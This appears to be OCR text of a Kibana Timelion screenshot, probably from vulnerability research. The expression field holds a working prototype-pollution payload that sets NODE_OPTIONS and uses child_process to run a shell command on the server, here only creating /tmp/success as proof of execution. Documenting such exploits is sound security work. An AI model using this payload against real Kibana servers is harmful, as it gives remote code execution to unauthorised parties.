 kibana
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
D Default
Collapse
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time series, then you have all of the awesome power of Timelion at your disposal. Timelion lets you compare, combine, and combobulate
datasets across multiple datasources with one easy-to-master expression syntax. This tutorial focuses on Elasticsearch, but you'll quickly discover that what you learn here applies to any datasource Timelion supports.
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again Next
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("/bin/touch /tmp/success");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto
1.0
[object Object]
0.5
0.0
-0.5
-1.0
1 :38:00 14:40:00 14:42:00 14:44:00 14:46:00 14:48:00 14:50:00 14:52:00